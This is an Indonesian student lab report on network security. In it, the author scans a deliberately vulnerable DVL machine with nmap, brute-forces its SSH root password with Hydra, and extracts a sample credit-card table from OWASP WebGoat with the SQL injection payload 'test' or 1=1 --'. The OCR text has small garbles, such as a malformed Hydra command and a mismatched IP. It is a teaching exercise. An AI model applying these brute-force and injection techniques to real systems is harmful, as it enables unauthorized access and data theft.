# NAMA : SUCI ANGGRAENI NIM : 09011181320030 KEAMANAN JARINGAN KOMPUTER

Evaluasi keamanan sistem

Actual exploit

Berikut merupakan langkah-langkah melakukan actual exploit dengan Bruteforce.

Sebelum melakukan percobaan bruteforce hal pertama yang dilakukan adalah configurasi masing-masing IP pada terminal Ubuntu dan DVL. Sama seperti percobaan sebelumnya, percobaan kali ini memasukan IP user pada Ubuntu. IP tersebut adalah 192.168.100.10, dan memasukan IP target pada DVL dengan IP 192.168.100.20. dapat dilihat pada gambar dibawah ini langkah untuk configurasi masing-masing IP.

\*configurasi IP pada UBUNTU 192.168.100.10

| root@ubunt | u:/home/ubuntu# ifconfig                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| eth0       | Link encap:Ethernet HWaddr 08:00:27:10:8a:e2<br>inet addr:192.168.100.10 Bcast:192.168.100.255 Mask:255.255.255.0<br>inet6 addr: fe80::a00:27ff:fe10:8ae2/64 Scope:Link<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:104 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:135 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:1000<br>RX bytes:10002 (10.0 KB) TX bytes:18516 (18.5 KB) |
| 10         | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>inet6 addr: ::1/128 Scope:Host<br>UP LOOPBACK RUNNING MTU:65536 Metric:1<br>RX packets:78 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:78 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0<br>RX bytes:5688 (5.6 KB) TX bytes:5688 (5.6 KB)                                                                                          |
| rootQubunt | u:/home/ubuntu#                                                                                                    |

# NAMA : SUCI ANGGRAENI NIM : 09011181320030 KEAMANAN JARINGAN KOMPUTER \*pada DVL 192.168.100.20

| bt ~ # ifconfig eth0 192.168.100.20 netmask 255.255.255.0_ |                                                                                                    |  |  |  |  |  |  |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
|                                                            |                                                                                                    |  |  |  |  |  |  |
| 🔰 ~ # ifa                                                  | config                                                                                                    |  |  |  |  |  |  |
| eth0                                                       | Link encap:Ethernet HWaddr 08:00:27:41:4E:02<br>inet addr:192.168.100.20 Bcast:192.168.100.255 Mask:255.255.255.0<br>UP BROADCAST NOTRAILERS RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:83 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:84 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:1000<br>RX bytes:9828 (9.5 KiB) TX bytes:9502 (9.2 KiB)<br>Base address:0xd010 Memory:f0000000-f0020000 |  |  |  |  |  |  |
| 10                                                         | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>UP LOOPBACK RUNNING MTU:16436 Metric:1<br>RX packets:0 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:0 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0<br>RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)                                                                                                    |  |  |  |  |  |  |
| bt ~ #                                                     |                                                                                                    |  |  |  |  |  |  |

Setelah melakukan configurasi Ip. Selanjutnya lakukan pengetesan Ping pada IP masing-

masing, untuk mengetahui apakah IP sudah terkoneksi atau belum.

| ro | otQubui | ntu∶⁄} | 10me∕ubuntu# | ‡ ping | 192.168.10  | 0.20     |             |    |
|----|---------|--------|--------------|--------|-------------|----------|-------------|----|
| PI | NG 192  | .168.1 | 100.20 (192. | 168.1  | 00.20) 56(8 | 34) byte | es of data. |    |
| 64 | bytes   | from   | 192.168.100  | .20:   | icmp_seq=1  | tt1=64   | time=0.326  | MS |
| 64 | bytes   | from   | 192.168.100  | .20:   | icmp_seq=2  | tt1=64   | time=0.669  | MS |
| 64 | bytes   | from   | 192.168.100  | .20:   | icmp_seq=3  | tt1=64   | time=0.331  | ms |
| 64 | bytes   | from   | 192.168.100  | .20:   | icmp_seq=4  | tt1=64   | time=0.292  | MS |
| 64 | bytes   | from   | 192.168.100  | .20:   | icmp_seq=5  | ttl=64   | time=0.439  | MS |
|    |         |        |              |        |             |          |             |    |

Untuk melakukan bruteforce kita harus mendapatkan data target terlebih dahulu. Port target berapa yang sedang terbuka. Pada percobaan ini kita melakukan pada port ssh.

Lakukan scanning menggunakan nmap untuk mendapatkan informasi target. Dengan command sebagai berikut :

• Nmap –sV 192.168.100.10

# NAMA : SUCI ANGGRAENI NIM : 09011181320030 KEAMANAN JARINGAN KOMPUTER

• Nmap –sv ( service yg sedang berjalan )



Bruteforce mencoba melakukan input password menggunakaan tool hydra pada service ssh. Hydra merupakan salah satu tool bruteforce login password. Tool ini bersifat open source dengan cross platform termasuk Linux didalamnya.

Disini kita menggunakan tools hydra :

Hydra -l-P password.list 192.168.100.20 ssh

Keterangan :

-l : login
-P : Password file
password.list : password file target
192.168.2.6 : Alamat host
ssh : Service

Pada percobaan menggunakan tools hydra dilakukan di Ubuntu. Dengan command pada terminal \$ssh root@192.168.100.20 maka hasil yang ditampilkan adalah masuk kedalam operating system DVL dengan login "root" dan password

#### NAMA : SUCI ANGGRAENI

## NIM: 09011181320030

## KEAMANAN JARINGAN KOMPUTER

"toor". Setelah mengetahu password tersebut kita dapat langsung login dan melakukan apa saja kegiatan yang dilakukan target (DVL).

Untuk memastikan password yang kita dapat itu strong atau bisa digunakan dalam jangka panjang kita bisa mengecek password tersebut dapat dilihat di <u>http://howsecurelsmypass.com</u>

Percobaan kedua yaitu melakukan training material. Langkah-langkahnya sebagai berikut :



⇒ Startx di DVL utk masukke tmpilan GUI

## NAMA : SUCI ANGGRAENI

## NIM: 09011181320030

## KEAMANAN JARINGAN KOMPUTER



Melakukan pencarian semua nama dengan last name Smith atau user name Smith

String SQL Injection, Tidak melakukan filter input yang masuk.

# NAMA : SUCI ANGGRAENI NIM : 09011181320030 KEAMANAN JARINGAN KOMPUTER

Enter your last name: test' or 1=1 --

| Market Contraction                                                                                         |                                                                                                    | <u>1</u>      |                 |               | 100      |                  | String     | SQL Inte    | etion    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-----------------|---------------|----------|------------------|------------|-------------|----------|
| OWASP WebGoat V5.1                                                                                         | 4 Here                                                                                                    |               | Paramis Sh      | ov Coolies    | Show Jav | s Dir            | - Solution | Lesson Plan |          |
| Admin Functions                                                                                            |                                                                                                    |               |                 |               |          |                  |            | Restart thi | a Lesson |
| Code Guality<br>Concurrency<br>Unvalidated Parameters<br>Access Control Barn                               | SQL intection attacks represent a serious thread to any database-driven site. The methods behind an attack are easy<br>to learn and the damage caused can range from considerable to complete system compromise. Despite these risks, an<br>incredible number of systems on the internet are susceptible to this form of attack. |               |                 |               |          |                  |            |             |          |
| Authentication Rives<br>Session Management Rives<br>Cross Site Scripting (1855)                            | Not only is it a thread easily instigated, it is also a threat that, with a little common-sense and forethought, can easily be prevented.                                                                                                    |               |                 |               |          |                  |            |             |          |
| Buffer Overflows<br>Injection Flava                                                                        | It is always good practice to sanitize all input diata, especially data that will used in OS command, scripts, and<br>database queines, even if the threat of SQL injection has been prevented in some other manner.                                                                                                    |               |                 |               |          |                  |            |             |          |
| Example of American                                                                                        | General Goa(s):                                                                                                    |               |                 |               |          |                  |            |             |          |
| Nameric SQL inection<br>Log Spoofing                                                                       | The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit<br>card numbers being displayed. Try the user name of "Smith"                                                                                                    |               |                 |               |          |                  |            |             |          |
| KPATH Inection<br>String SQL mechan                                                                        | Enter you                                                                                                    | last name. Si | mith            |               | Gal      |                  |            |             |          |
| LAB: SGL Injection                                                                                         | DELETY * FROM user_dets UNKER last_some a (daith)                                                                                                    |               |                 |               |          |                  |            |             |          |
| Stage 1: String SQL<br>Rector                                                                              | USERID                                                                                                    | FIRST NAME    | LAST NAME       | CC NUMBER     | CC TYPE  | COOKIE           | LOGIN CO   | UNT         |          |
| Stode 2: Parometerized                                                                                     | 102                                                                                                    | John          | Smith           | 2435600002222 | MC       | parintianalisman | 0          | incide.     |          |
| Stage 3: Nameric SQL                                                                                       | 102                                                                                                    | John          | Smith           | 4352209902222 | AMEX     |                  | 0          |             |          |
| Stoce 4: Parameterized                                                                                     |                                                                                                    | OWASP FO      | ndidion   Proie | et Web Gowt   |          |                  |            |             |          |
| Database Backdoorn                                                                                         |                                                                                                    |               |                 |               |          |                  |            |             |          |
| Wigroper Error Handling<br>Insecure Storage<br>Denial of Bervice<br>Insecure Configuration<br>Web Bervices |                                                                                                    |               |                 |               |          |                  |            |             |          |

# \* Congratulations. You have successfully completed this lesson. \* Bet you can't do it again! This lesson has detected your successfull attack and has now switched to a defensive mode. Try again to attack a parameterized query.

Go!

| SKLECT * FROM user_data WHERE last_name = 'test' or 1=1' |            |           |               |         |        |             |  |  |
|----------------------------------------------------------|------------|-----------|---------------|---------|--------|-------------|--|--|
| USERID                                                   | FIRST_NAME | LAST_NAME | CC_NUMBER     | CC_TYPE | COOKIE | LOGIN_COUNT |  |  |
| 101                                                      | Joe        | Snow      | 987654321     | VISA    |        | 0           |  |  |
| 101                                                      | Joe        | Snow      | 2234200065411 | MC      |        | 0           |  |  |
| 102                                                      | John       | Smith     | 2435600002222 | MC      |        | 0           |  |  |
| 102                                                      | John       | Smith     | 4352209902222 | AMEX    |        | 0           |  |  |
| 103                                                      | Jane       | Plane     | 123456789     | MC      |        | 0           |  |  |
| 103                                                      | Jane       | Plane     | 333498703333  | AMEX    |        | 0           |  |  |
| 10312                                                    | Jolly      | Hershey   | 176896789     | MC      |        | 0           |  |  |
| 10312                                                    | Jolly      | Hershey   | 333300003333  | AMEX    |        | 0           |  |  |
| 10323                                                    | Grumpy     | White     | 673834489     | MC      |        | 0           |  |  |
| 10323                                                    | Grumpy     | White     | 33413003333   | AMEX    |        | 0           |  |  |
| 15603                                                    | Peter      | Sand      | 123609789     | MC      |        | 0           |  |  |
| 15603                                                    | Peter      | Sand      | 338893453333  | AMEX    |        | 0           |  |  |
| 15613                                                    | Joesph     | Something | 33843453533   | AMEX    |        | 0           |  |  |

Di awalnya menambahkan tanda petik dan akan membaca last name yg kita masukkan , maksud 1=1 adalah boolean true walaupun kitasalah masih akan bernilai true. Itulah kesalahan dr program karna tidak memfilter terlebih dahulu. Buffer overflow, kalau tidak di filter akan menjadi vurnability